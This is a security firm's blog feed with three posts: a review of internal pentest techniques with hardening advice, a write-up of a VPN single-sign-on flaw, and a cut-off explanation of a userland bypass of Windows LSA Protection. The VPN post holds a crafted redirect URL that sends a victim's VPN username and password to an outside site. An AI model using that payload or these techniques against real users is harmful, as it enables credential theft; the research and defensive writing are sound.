Normal view

There are new articles available, click to refresh the page.
Before yesterdaySec Team Blog


State of Pentesting 2020

28 December 2020 at 08:04

To many people, pentesting (or hacking in a broader sense) is a dark art mastered by some and poorly understood by most. It has evolved quite substantially throughout the years, guided by new vulnerabilities, changing behaviours and maybe most importantly the development and release of new tools, be they offensive or defensive.

In this blog post, I wanted to present how pentests have evolved since I started my pentesting journey some 12 years ago. Note that none of this is backed by hard data, but on my own feelings after seeing a great number of tests performed throughout the years.

When it comes to the types of pentests we perform, we see that while standard internal or external tests are performed by companies who have never or rarely had any security testing done beforehand, seasoned companies tend to ask for more specific testing of applications, systems or processes.

Red or Purple teaming approaches are preferred in order to establish not only which vulnerabilities are present, but also determine whether the defensive efforts are properly prioritized and implemented.

A lot of testing has now also shifted to the Cloud, and although some aspects of these tests remain similar, there are a number of subtleties provided by each Cloud provider that need to be considered.

In this post, I’ll have a look at how internal pentests have evolved throughout the years.

Internal pentests

When I started pentesting, the MS08-067 (Conficker) vulnerability had just been published and for some (long) time afterwards, compromising a company was all about discovering which system hadn’t been patched, exploiting it with Metasploit, cracking the LM or NTLM hash of the local administrator and reusing it throughout the company to compromise all systems.

Even though we still occasionally discover systems vulnerable to MS08-067, the “entry point” into the network has changed throughout the years. For some time, JBoss and Tomcat servers were the holy grail of pentesters, as they tended to be installed with an administration interface which is often poorly protected (if protected at all) which allowed to deploy new applications and thus run arbitrary commands on the server.

A happy sight for a pentester

In most cases these commands were run with SYSTEM privileges allowing for a full compromise. This latter fact is an issue that we still routinely discover, where applications run with elevated privileges on a server for no particular reason apart from the fact that it’s easy to do! I’d recommend having a look at Group-Managed Service Accounts to attempt to avoid this.

Thankfully, the more recent versions of these application servers either do not install a management interface or simply do not provide any default credentials any more, which limits the ways in which they can be compromised, although unauthenticated JMX or Java RMI interfaces can often still be exploited with tools such as ysoserial.

Sometimes it feels like stealing candy from a child

A little more recently, MS17-010 became the new norm in order to compromise a workstation or server, and very much like MS08-067, it can often still be exploited nowadays, despite the patch being available for over 3 years. The only “difficulty” is to find that hidden server that hasn’t been patched in years but can’t be decommissioned because it’s “too sensitive”. This might come in as a surprise to some, but hackers rarely spend much time on the servers you just installed and hardened. Instead, they will search for the old ones which you’re trying to forget about!

We’re not going through the front door, but around it!

The “entry point” or first vulnerability has certainly changed multiple times throughout the years, but the concept of compromising the local administrator account and reusing it elsewhere stayed true for a long time. However, the fact of cracking the password was never really required, as pass-the-hash techniques could be abused instead. The concept of actually cracking a NTLM hash and recovering the clear-text password is mostly used to generate password statistics nowadays.

One of the more impactful developments has been the adoption of LAPS, or similar password management tools, which allow administrators to manage the local administrator passwords for all domain-joined computers. This completely prevents the previously discussed lateral movements and is probably the single biggest improvement we have seen over the years, although for it to really be efficient, all other local accounts must be removed!

Due to this, it is no longer interesting to recover the local accounts after compromising a server. Instead, tools such as Mimikatz are used to recover the clear-text credentials (or NTLM hash) of connected users directly from the machine’s memory. This allows for the compromise of domain users that have recently authenticated to the machine. Compromising a domain administrator account is therefore achieved by compromising any server (or workstation…) where such an account is logged on.

That’s a nice password, good thing we don’t need to crack it!

Even though Microsoft has recommended for years that these accounts be used as little as possible, it is still a relatively common practice to use domain administrator accounts for routine administration purposes or even for service accounts. It’s just so much simpler that way!

When it comes to discovering the machines used by domain administrators and how to compromise them, the development of tools such as BloodHound have shown that it is not always necessary to exploit an actual vulnerability to get there, but simply abuse a (mis)configuration of the Active Directory. Overly broad permissions on AD objects can rapidly be exploited by attackers to elevate privileges within a domain.

Let’s find a path to domain admin

Kerberoasting is another fun technique which is commonly used nowadays as it allows any domain user to essentially recover a non-replayable hash of accounts which have a Service Principal Name (usually service accounts). This is one of the cases where cracking a hash is actually necessary. Thankfully for attackers, service accounts are often ancient and set with a password which never expires. In many cases it is the name of the service followed by the year the service was installed. These passwords will take seconds to break and often grant extensive access to the information system.

Nevertheless, BloodHound and Kerberoasting attacks still require an initial domain account to be used. Nowadays, it is often much easier to compromise an account rather than compromising a workstation or server.

For some time, a simple domain account was sufficient to compromise high privileged credentials in GPPs as these were encrypted in a reversible format. Even though this has now been “patched” (essentially by removing the vulnerable feature) it is always worth grepping for cpassw in SYSVOL, just in case.

But how do we actually compromise this initial account?

Responder is a fantastic tool which allows to recover a non-replayable hash from computers that still use legacy protocols such as LLMNR and NBNS for name resolution. The hash can be recovered by forcing the vulnerable system to authenticate to the attacker’s one. At this stage, the hash could potentially be broken (probably because the password is Welcome2020) but it doesn’t actually need to be, since NTLM is vulnerable to relay attacks. Instead of recovering the account hash, an attacker can simply the authentication to another system with the help of tools such as ntlmrelayx from impacket.

Responder also has a Powershell counterpart named Inveigh

The impact of such attacks depends on the privileges of the compromised account. In the worst case scenario, a domain administrator account might be compromised in this fashion to directly execute arbitrary commands on the domain controller.

Internal pentests nowadays often revolve around this idea of forcing an account to authenticate to the attacker’s machine. This can be done by abusing LLMNR or NBNS, but it could also be done by simply inserting an image or iframe in unencrypted HTTP traffic, the end result would be similar. The authentication is then relayed to an appropriate system depending on the account privileges, and from there, privilege escalation is achieved through misconfigured Active Directory objects.

Pilfering the Active Directory for these misconfigurations has become somewhat of an art and there are several combination of issues which can potentially be abused to execute code on a targeted machine if the appropriate credentials are “available” on the network. This article from last year presents several ways of abusing Kerberos delegation for example. Other simpler ways exist, such as searching for clear-text passwords in object descriptions which by default are available to all.

The “printer bug” can also be used in many cases to force a machine account to authenticate to an attacker’s machine. If the machine happens to have admin privileges on another machine (this is easy to discover with BloodHound for example), this gives instant access to the second machine with high privileges.

The current “meta” for internal pentests is to run Responder alongside ntlmrelay to gain initial access, and then replay credentials compromised with Mimikatz and abuse AD misconfigurations to compromise a domain administrator account. Obviously this is a bit of an oversimplification as there are still other vulnerabilities that can be exploited, but it is often the path of least resistance.

And of course, while I’m writing this, the ZeroLogon vulnerability was published, ensuring pentesters a healthy couple years of directly compromising domain controllers without going through everything I just discussed!

So how can you defend against this?

The initial part of the attack process is based on the NTLM authentication protocol and its weakness against relay attacks. Obviously if you disable NTLM authentication altogether and exclusively use Kerberos, this particular problem is solved, but in practice, this is near impossible to do.

One possibility is to disable LLMNR and NBNS, but it won’t prevent malicious users from inserting images into unencrypted HTTP traffic or cases such as the printer big discussed above. Thankfully, there is another solution which is the fact of requiring SMB signing for both clients and servers. This effectively prevents the relaying attacks on the SMB protocol. Unfortunately, NTLM authentication can also be used in cross-protocol attacks, where an authentication to an HTTP server for example can be relayed to a SMB server or vive-versa. Other protections such as channel binding or proper use of TLS are required to mitigate these attacks. A nice article regaring NTLM relay and its mitigations can be found here.

The second part of the attacks relies on the ability to use mimikatz to compromise credentials and attack systems which are used simultaneously administered by lower privileged accounts and used by higher privileged accounts. The first recommendation i’d give here is to not rely on your anti-virus to block Mimikatz. There are so many different evasion techniques available, that one of them will always end up working. Instead, prefer the protection of LSASS with Credential Guard. I also highly recommend the use of the Protected Users group for any privileged account. Similarly, they should all be marked with the Account is sensitive and cannot be delegated property to avoid them being abused in Kerberos delegation attacks.

And finally the harder part is implementing a proper privileged account management hygiene. To avoid privilege escalation through a compromised system, it must be impossible for a more privileged account to be used on a system where a lesser account has administrative privileges. A tiered administration approach can be used, such as the one proposed by Microsoft here.

Microsoft’s administrative tiers

I’d recommend reading the whole article, but i’ll attempt to very briefly summarise the key points:

  • Setup a minimum of 3 administrative tiers/groups in the Active Directory. This would be for domain admins, server admins and workstation admins for example.
  • Implement the concept of Privileged Access Workstations (PAW) for these administrators. This is actually harder to implement than one might think, especially since most companies will not want to provide multiple workstations for administrators. One relatively straightforward way of doing this is using a hardened “base” laptop for administrative purposes and login to a VDI or virtual machine for all “user” tasks.
  • Restrict access and logon between administrative tiers with firewalls and group policies
  • Use Windows Firewall to allow access to the various tiers only from authorised PAWs for the associated tier.
  • Implement Multi-factor authentication for administrators
  • Put all admin accounts in the Protected Users group
  • Mark all admins as sensitive for delegation

If you feel like this is not enough, you could also go for an ESAE Administrative Forest (also sometimes called Red Forest).

One constant that I have seen throughout the years and companies where I have performed tests is the lack of proper internal network filtering. Even though it is getting rarer nowadays to find a completely “flat” network with all workstations and servers on the same subnet, there is rarely any firewalling performed between subnets and pretty much never any within a given subnet. This is a shame as proper filtering can prevent a great number of exploits by simply restricting access to the vulnerable services.

I’ve also regularly been asked the question “What solution can we buy to protect against this or prevent that?”. But in most cases, it is a lot better to properly setup and configure a system which is already in place (such as Windows and Active Directory for example) rather than acquire a new solution that will just increase the overall attack surface. Security products can include security vulnerabilities, as has been demonstrated numerous times.

EDR solutions or “next-generation” anti-viruses are all the rage right now, promising to detect malicious payloads and behaviours. Even though they definitely provide an additional hurdle for intruders, a skilled attacker will probably always be able to circumvent the solution, with techniques such as the ones discussed by my colleague @plowsec here and here. Again, relying on a specific security solution rather than applying defense in depth techniques is not the way to go.

What’s next?

Supposing all companies apply the protections discussed above such that NTLM relaying is no longer possible, credentials are protected in memory and domain admin accounts cannot be compromised any more. How will pentests evolve? I’m pretty sure this will depend on new quality tools being developed and released, as the ones discussed in this post have shaped the way pentests are performed now.

One thing that is important to note is that domain administrator accounts are not actually all that useful in a targeted attack. During pentests they are always seen as the main objective because they essentially grant access to everything in an organisation, but a real attacker does not need access to everything. If appropriately targeted, a single non-administrator account can be sufficient to gain access to a specific piece of information. Figuring out which account has that specific access and where it might be compromised will be all the more important.

If we imagine that credentials cannot be compromised in-memory any more, I believe attackers will resort to older techniques such as key logging or even just phishing to get a victim’s credentials. This however assumes that passwords will remain as the main authentication factor. Hopefully this won’t be the case, but currently it looks like there is still some time ahead of us before they are replaced by something better.

As to how access to a workstation or server is gained in the first place, I’m confident new techniques and vulnerabilities will arise, be they within Windows or other third party solutions that are used by all and updated much less frequently. Backup or automation solutions seem like strong contenders. However, if companies decide to apply appropriate firewaling rules, these vulnerabilities may never actually be exploited, and attackers may have to rely only on compromised accounts to achieve their purposes, meaning that appropriately managing privileges will remain extremely important.

I’m obviously not a psychic and have no idea what will really happen, but if any of the information in this post can help someone better prepare against current (or future?) attack techniques, it will have served some purpose!

Stealing user passwords through a VPN’s SSO

25 February 2021 at 15:57

Last year I got this idea that I should attempt to pay for my holidays to Japan by hunting for bounties in security appliances while in the plane. A full 10 hours of uninterrupted focus on one solution seemed like it should yield interesting results. So I started reverse engineering the Firewall of a relatively common brand which has a private bug bounty. Due to this reason, I won’t be giving out the full details of the issue I discovered, but I find the vulnerability to be quite interesting and worth discussing. So I attempt to do this here without breaching any disclosure terms…

This happened relatively shortly after I had discovered some issues in Sonicwall appliances (there may well be more of them discussed here in the short future), so I was still investigating SSL VPNs and searching for ways to compromise them.

One of the features that most SSL VPNs offer is the ability to provide single sign-on for internal applications once a user is authenticated to the VPN device. Unless a fancier protocol like OAuth2 or SAML is used, a VPN admin might be required to specify a URL that allows the user to “seamlessly” authenticate to the back-end server. This might look like the following:

https://backendserver/login?username={{username}}&password={{password}}

When the user attempts to access the back-end application, a templating engine will automatically replace the username and password with the user’s data and thus authenticate successfully with the back-end server.

In other cases, the back-end server might accept Basic, Digest, NTLM or other types of authentication, which could also be configured by a VPN admin.

The first vulnerability I discovered was a pretty straightforward stack-based buffer overflow in the way the SSL VPN parsed the Negotiate authentication header. However, it was only exploitable from a back-end server. Worst case scenario, a server administrator (or any person who could tamper with internal communications) could potentially compromise the SSL VPN device. I wasn’t particularly enthusiastic about this finding as in practice, I didn’t really see many cases where I’d be able to exploit it. But I did continue researching how the device parsed these authentication headers in order to achieve single sign-on.

It turns out that the device did a pretty simple pattern match and replace on the {{username}} and {{password}} strings that were detected in the HTTP request. Where it got interesting, is when I noticed that these patterns were also replaced in the headers of the server’s Response for some reason. Not quite sure whether there is a legitimate reason to do so, or if this is an oversight, but I was wondering whether there was a way to exploit this in order to recover a user’s password.

Essentially, as an attacker we would need to find a way to get a specific pattern in the headers of the HTTP response from an application which is accessed through the VPN (even if no SSO is configured for it by the way). Unfortunately, I couldn’t find a generic way of doing so, but it is possible if one of the back-end applications is vulnerable to an insecure redirect.

When exploiting such a vulnerability, an attacker has to convince a user to click on a malicious link which will redirect the user to another location. Unless it is done in JavaScript, the redirection is generally done with a Location HTTP header containing the new location to visit.

This is very convenient in our case, as it allows us to recover the user’s VPN password as long as we can achieve the two following things:

  • Know the location of an insecure redirect on any application accessed through the VPN
  • Convince an authenticated user to visit a maliciously prepared URL

For instance, if I can get a user to click on the following link:

https://backendapp/redirect?url=https://www.scrt.ch/?user={{username}}&password={{password}}

The user will end up visiting SCRT’s website while providing his or her username and password in the URL, since the browser will see the following response from the application.

HTTP/1.1 302 Found
Location: https://www.scrt.ch/?user=USER&password=Password01

Obviously this is not the most serious vulnerability to be discovered but I thought it was quite different from what I usually see and worth presenting quickly. There might be other devices out there vulnerable to similar flaws or templating issues.

Unfortunately, it’s only after I did the research and reported the various issues that I noticed that the bug bounty program was no longer issuing any rewards, so I wasn’t even close to paying for my trip.

Bypassing LSA Protection in Userland

By: itm4n
22 April 2021 at 12:30

In 2018, James Forshaw published an article in which he briefly mentioned a trick that could be used to inject arbitrary code into a PPL as an administrator. However, I feel like this post did not get the attention it deserved as it literally described a potential Userland exploit for bypassing PPL (which includes LSA Protection).

Introduction

I was doing some research on Protected Processes when I stumbled upon the following blog post: Windows Exploitation Tricks: Exploiting Arbitrary Object Directory Creation for Local Elevation of Privilege. This post was written by James Forshaw on Project Zero’s blog in August 2018. As the title implies, the objective was to discuss a particular privilege escalation trick, not a PPL bypass. However, the following sentence immediately caught my eye:

Abusing the DefineDosDevice API actually has a second use, it’s an Administrator to Protected Process Light (PPL) bypass.

As far as I know, all the public tools for bypassing PPL that have been released so far involve the use of a driver in order to execute arbitrary code in the Kernel (with the exception of pypykatz as I mentioned in my previous post). In his blog post though, James Forshaw casually gave us a Userland bypass trick on a plate, and it seems it went quite unnoticed by the pentesting community.

The objective of this post is to discuss this technique in more details. I will first recap some key concepts behind PPL processes, and I will also explain one of the major differences between a PP (Protected Process) and a PPL (Protected Process Light). Then, we will see how this slight difference can be exploited as an administrator. Finally, I will introduce the tool I developed to leverage this vulnerability and dump the memory of any PPL without using any Kernel code.

Background

I already laid down all the core principles behind PP(L)s on my personal blog here: Do You Really Know About LSA Protection (RunAsPPL)?. So, I would suggest reading this post first but here is a TL;DR.

PP(L) Concepts – TL;DR

When the PP model was first introduced with Windows Vista, a process was either protected or unprotected. Then, beginning with Windows 8.1, the PPL model extended this concept and introduced protection levels. The immediate consequence is that some PP(L)s can now be more protected than others. The most basic rule is that an unprotected process can open a protected process only with a very restricted set of access flags such as PROCESS_QUERY_LIMITED_INFORMATION. If they request a higher level of access, the system will return an Access is Denied error.

For PP(L)s, it’s a bit more complicated. The level of access they can request depends on their own level of protection. This protection level is partly determined by a special EKU field in the file’s digital certificate. When a protected process is created, the protection information is stored in a special value in the EPROCESS Kernel structure. This value stores the protection level (PP or PPL) and the signer type (e.g.: Antimalware, Lsa, WinTcb, etc.). The signer type establishes a sort of hierarchy between PP(L)s. Here are the basic rules that apply to PP(L)s:

  • A PP can open a PP or a PPL with full access if its signer type is greater or equal.
  • A PPL can open a PPL with full access if its signer type is greater or equal.
  • A PPL cannot open a PP with full access, regardless of its signer type.

For example, when LSA Protection is enabled, lsass.exe is executed as a PPL, and you will observe the following protection level with Process Explorer: PsProtectedSignerLsa-Light. If you want to access its memory you will need to call OpenProcess and specify the PROCESS_VM_READ access flag. If the calling process is not protected, this call will immediately fail with an Access is Denied error, regardless of the user’s privileges. However, if the calling process were a PPL with a higher level (WinTcb for instance), the same call would succeed (as long as the user has the appropriate privileges obviously). As you will have understood, if we are able to create such a process and execute arbitrary code inside it, we will be able to access LSASS even if LSA Protection is enabled. The question is: can we achieve this goal without using any Kernel code?

PP vs PPL

The PP(L) model effectively prevents an unprotected process from accessing protected processes with extended access rights using OpenProcess for example. This prevents simple memory access, but there is another aspect of this protection I did not mention. It also prevents unsigned DLLs from being loaded by these processes. This makes sense, otherwise the overall security model would be pointless as you could just use any form of DLL hijacking and inject arbitrary code into your own PPL process. This also explains why a particular attention should be paid to third-party authentication modules when enabling LSA Protection.

There is one exception to this rule though! And this is probably where the biggest difference between a PP and a PPL lies. If you know about the DLL search order on Windows, you know that, when a process is created, it first goes through the list of “Known DLLs”, then it continues with the application’s directory, the System directories and so on… In this search order, the “Known DLLs” step is a special one and is usually taken out of the equation for DLL hijacking exploits because a user has no control over it. Though, in our case, this step is precisely the “Achille’s heel” of PPL processes.

The “Known DLLs” are the DLLs that are most commonly loaded by Windows applications. Therefore, to increase the overall performance, they are preloaded in memory (i.e. they are cached). If you want to see the complete list of “Known DLLs”, you can use WinObj and take a look a the content of the \KnownDlls directory within the object manager.

WinObj – Known DLLs

Since these DLLs are already in memory, you should not see them if you use Process Monitor to check the file operations of a typical Windows application. Things are a bit different when it comes to Protected Processes though. I will take SgrmBroker.exe as an example here.

Known DLLs loaded by a Protected Process

As we can see in Process Explorer, SgrmBroker.exe was started as a Protected Process (PP). When the process starts, the very first DLLs that are loaded are kernel32.dll and KernelBase.dll, which are both… …”Known DLLs”. Yes, in the case of a PP, even the “Known DLLs” are loaded from the disk, which implies that the digital signature of each file is always verified. However, if you do the same test with a PPL, you will not see these DLLs in Process Monitor as they behave like normal processes in this case.

This fact is particularly interesting because the digital signature of a DLL is only verified when the file is mapped, i.e. when a Section is created. This means that, if you are able to add an arbitrary entry to the \KnownDlls directory, you can then inject an arbitrary DLL and execute unsigned code in a PPL.

Adding an entry to \KnownDlls is easier said than done though because Microsoft already considered this attack vector. As explained by James Forshaw in his blog post, the \KnownDlls object directory is marked with a special Process Trust Label as you can see on the screenshot below.

KnownDlls directory Process Trust Label

As you may imagine, based on the name of the label, only protected processes that have a level higher than or equal to WinTcb – which is actually the highest level for PPLs – can request write access to this directory. But all is not lost as this is exactly where the clever trick found by JF comes into play.

MS-DOS Device Names

As mentioned in the introduction, the technique found by James Forshaw relies on the use of the API function DefineDosDevice, and involves some Windows internals that are not easy to grasp. Therefore, I will first recap some of these concepts here before dealing with the method itself.

DefineDosDevice?

Here is the prototype of the DefineDosDevice function:

BOOL DefineDosDeviceW(
  DWORD   dwFlags,
  LPCWSTR lpDeviceName,
  LPCWSTR lpTargetPath
);

As suggested by its name, the purpose of the DefineDosDevice is to literally define MS-DOS device names. An MS-DOS device name is a symbolic link in the object manager with a name of the form \DosDevices\DEVICE_NAME (e.g.: \DosDevices\C:) as explained in the documentation. So, this function allows you to map an actual “Device” to a “DOS Device”. This is exactly what happens when you plug in an external drive or a USB key for example. The device is automatically assigned a drive letter, such as E:. You can get the corresponding mapping by invoking QueryDosDevice.

WCHAR path[MAX_PATH + 1];

if (QueryDosDevice(argv[1], path, MAX_PATH)) {
    wprintf(L"%ws -> %ws\n", argv[1], path);
}
Querying an MS-DOS device’s mapping

In the above example, the target device is \Device\HarddiskVolume5 and the MS-DOS device name is E:. But wait a minute, I said that an MS-DOS device name was of the form \DosDevices\DEVICE_NAME. So, this cannot be just a drive letter. No worries, there is an explanation. For both DefineDosDevice and QueryDosDevice, the \DosDevices\ part is implicit. These functions automatically prepend the “device name” with \??\. So, if you provide E: as the device name, they will use the NT path \??\E: internally. Even then, you will tell me that \??\ is still not \DosDevices\, and this would be a valid point. Once again, WinObj will help us solve this “mystery”. In the root directory of the object manager, we can see that \DosDevices is just a symbolic link that points to \??. As a result, \DosDevices\E: -> \??\E:, so we can consider them as the same thing. This symbolic link actually exists for legacy reasons because, in older versions of Windows, there was only one DOS device directory.

WinObj – DosDevices symbolic link

Local DOS Device Directories

The path prefix \??\ itself has a very special meaning. It represents the local DOS device directory of a user and therefore refers to different locations in the object manager, depending on the current user’s context. Concretely, \?? refers to the full path \Sessions\0\DosDevices\00000000-XXXXXXXX, where XXXXXXXX is the user’s logon authentication ID. There is one exception though, for NT AUTHORITY\SYSTEM, \?? refers to \GLOBAL??. This concept is very important so I will take two examples to illustrate it. The first one will be the USB key I used previously and the second one will be an SMB share I manually mount through the Explorer.

In the case of the USB key, we already saw that \??\E: was a symbolic link to \Device\HarddiskVolume5. As it was mounted by SYSTEM, this link should exist within \GLOBAL??\. Let’s verify that with WinObj.

WinObj – \GLOBAL??\E: symbolic link

Everything is fine! Now, let’s map an “SMB share” to a drive letter and see what happens.

Mapping a Network Drive

This time, the drive is mounted as the logged-on user, so \?? should refer to \Sessions\0\DosDevices\00000000-XXXXXXXX, but what is the value of XXXXXXXX? To find it, I will use Process Hacker and check the advanced properties of my explorer.exe process’ primary access token.

Process Hacker – Explorer’s token advanced properties

The authentication ID is 0x1abce so the symbolic link should have been created inside \Sessions\0\DosDevices\00000000-0001abce. Once again, let’s verify that with WinObj.

WinObj – SMB share symbolic link

There it is! The symbolic link was indeed created in this directory.

Why DefineDosDevice?

